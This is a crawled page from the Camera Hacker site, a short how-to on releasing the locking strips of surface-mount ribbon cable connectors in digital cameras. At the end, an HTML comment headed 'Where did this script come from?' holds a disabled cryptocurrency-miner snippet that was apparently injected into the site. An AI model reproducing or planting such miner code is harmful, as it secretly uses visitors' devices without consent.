

--- FILE ---
content_type: text/html
request_url: https://camerahacker.com/myink/ViewPage.php?file=docs/How-To_Detach_Surface_Mount_Ribbon_Cables
body_size: 4474
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>How-To Detach Surface Mount Ribbon Cables</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/docs/">Wiki</a>
  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/How-To_Detach_Surface_Mount_Ribbon_Cables">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/How-To_Detach_Surface_Mount_Ribbon_Cables">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/How-To_Detach_Surface_Mount_Ribbon_Cables">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=How%20To%20Detach%20Surface%20Mount%20Ribbon%20Cables">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h1>How-To Detach Surface Mount Ribbon Cables</h1>

<p>
Nowadays, digital cameras are getting smaller and smaller. In order to design small digital cameras, manufacturers utilizes surface mount technology (SMT) on its circuit boards. In order to interface various components together inside the camera, the manufacturers uses ultra-thin surface mount ribbon cables and connectors. The surface mount ribbon cable connectors usually have locking mechanisms that prevent accidental detachments. This article shows the different types of surface mount connectors and their locking mechanisms.
</p>

<center>
  <img src="/docs/How-To_Detach_Surface_Mount_Ribbon_Cables.html.files.hidden/Basic_Ribbon_Cable_Connector_Locked.jpg">
  <br>
  The photo above shows the most basic type of ribbon cable connector. The black strip of plastic is the locking mechanism. To loosen the lock, simply pull the black strip upward.
</center>

<center>
  <img src="/docs/How-To_Detach_Surface_Mount_Ribbon_Cables.html.files.hidden/Deceiving_Ribbon_Cable_Connector_Locked.jpg">
  <br>
  This ribbon cable connector is deceiving. It looks like there is no locking mechanism. But the brown strip of plastic is actually the lock. It's on the back side of the connector, away from the ribbon cable. To loosen the lock, simply pull the brown strip upward.
</center><p><a name="Attachments"> </a></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/How-To_Detach_Surface_Mount_Ribbon_Cables">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/How-To_Detach_Surface_Mount_Ribbon_Cables">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/How-To_Detach_Surface_Mount_Ribbon_Cables">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=How%20To%20Detach%20Surface%20Mount%20Ribbon%20Cables">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h3>Attachments</h3>
<ul>
<li><a href="/docs/How-To_Detach_Surface_Mount_Ribbon_Cables.html.files.hidden/Basic_Ribbon_Cable_Connector_Locked.jpg">Basic_Ribbon_Cable_Connector_Locked.jpg</a> (26 KB)
<li><a href="/docs/How-To_Detach_Surface_Mount_Ribbon_Cables.html.files.hidden/Deceiving_Ribbon_Cable_Connector_Locked.jpg">Deceiving_Ribbon_Cable_Connector_Locked.jpg</a> (39 KB)
</ul>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
277 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G7b_vVOJ7WMbPHs29yN9iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769243818859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>